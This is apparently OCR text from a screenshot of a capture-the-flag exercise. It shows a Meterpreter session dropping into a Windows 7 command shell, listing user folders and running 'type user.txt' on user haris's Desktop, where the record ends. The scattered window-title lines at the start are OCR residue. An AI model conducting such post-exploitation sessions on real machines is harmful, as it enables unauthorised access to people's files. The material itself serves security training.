 Administrator: PowerShell
evilsaint@commando: /mnt/g/h
Kali Linux
Administrator: PowerShell
meterpreter >
meterpreter > shell
Process 2116 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>cd \Users
cd \Users

C:\Users>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is A0EF-1911

 Directory of C:\Users

21/07/2017  07:56    <DIR>          .
21/07/2017  07:56    <DIR>          ..
21/07/2017  07:56    <DIR>          Administrator
14/07/2017  14:45    <DIR>          haris
12/04/2011  08:51    <DIR>          Public
               0 File(s)              0 bytes
               5 Dir(s)  15,752,392,704 bytes free

C:\Users>cd haris
cd haris

C:\Users\haris>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is A0EF-1911

 Directory of C:\Users\haris

14/07/2017  14:45    <DIR>          .
14/07/2017  14:45    <DIR>          ..
15/07/2017  08:58    <DIR>          Contacts
24/12/2017  03:23    <DIR>          Desktop
15/07/2017  08:58    <DIR>          Documents
15/07/2017  08:58    <DIR>          Downloads
15/07/2017  08:58    <DIR>          Favorites
15/07/2017  08:58    <DIR>          Links
15/07/2017  08:58    <DIR>          Music
15/07/2017  08:58    <DIR>          Pictures
15/07/2017  08:58    <DIR>          Saved Games
15/07/2017  08:58    <DIR>          Searches
15/07/2017  08:58    <DIR>          Videos
               0 File(s)              0 bytes
              13 Dir(s)  15,752,392,704 bytes free

C:\Users\haris>cd Desktop
cd Desktop

C:\Users\haris\Desktop>type user.txt